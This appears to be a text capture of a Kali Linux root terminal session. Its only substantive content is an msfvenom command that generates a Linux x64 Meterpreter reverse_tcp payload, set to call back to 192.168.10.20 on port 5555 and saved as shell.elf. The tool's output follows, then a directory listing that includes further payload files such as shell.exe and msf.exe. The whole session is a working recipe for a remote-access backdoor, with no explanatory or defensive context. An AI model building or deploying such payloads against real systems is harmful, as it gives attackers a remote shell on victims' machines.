 ┌──(root㉿ kali)-[~]
└─# msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.10.20  LPORT=5555 -f elf > shell.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 130 bytes
Final size of elf file: 250 bytes
┌──(root㉿ kali)-[~]
└─# ls
公共  模板  视频  图片  文档  下载  音乐  桌面  cs_start  libeay32.dll  msf.exe  shell.elf  shell.exe